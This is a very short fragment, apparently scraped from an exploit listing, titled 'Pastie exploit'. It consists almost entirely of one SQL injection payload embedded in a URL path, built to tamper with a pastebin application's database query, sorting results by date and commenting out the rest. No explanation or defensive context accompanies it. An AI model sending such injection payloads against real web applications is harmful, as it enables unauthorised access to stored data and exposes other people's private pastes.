 Pastie exploit




  https://ip/view/%'+and+lang+=+'text'+order
              +by+date+desc+--+
 